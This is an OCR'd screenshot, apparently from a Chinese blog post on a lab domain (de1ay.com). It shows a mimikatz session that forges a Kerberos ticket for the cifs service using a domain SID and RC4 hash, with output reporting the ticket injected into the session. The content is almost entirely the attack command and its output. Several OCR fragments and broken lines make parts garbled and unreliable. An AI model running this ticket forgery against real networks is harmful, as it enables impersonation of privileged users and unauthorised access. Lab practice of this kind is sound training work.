 mimidrv.sys 2020/3/3 9:00 系统文件 29 KB
mimikatz 2020/3/3 9:00 应用程序 972 KB
应用程序扩展 41 KB
应用程序 36 KB
e.eo)
小: 971 KB
mimikatz 2.2.0 x86 (oe.eo)
.#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371
121-2868759905-3853650604 /target:PC.de1ay.com /service:cifs /rc4:a7c3d8c502b2b1
72d6017719b49b47dc /user:wa1ki0g /ptt
User      : wa1ki0g
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a7c3d8c502b2b172d6017719b49b47dc - rc4_hmac_nt
Service   : cifs
Target    : PC.de1ay.com
Lifetime  : 2022/10/28 11:01:51 ; 2032/10/25 11:01:51 ; 2032/10/25 11:01:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'wa1ki0g @ de1ay.com' successfully submitted for current sessi
on
mimikatz #
CSDN @为了嫖md编辑器到自己的博客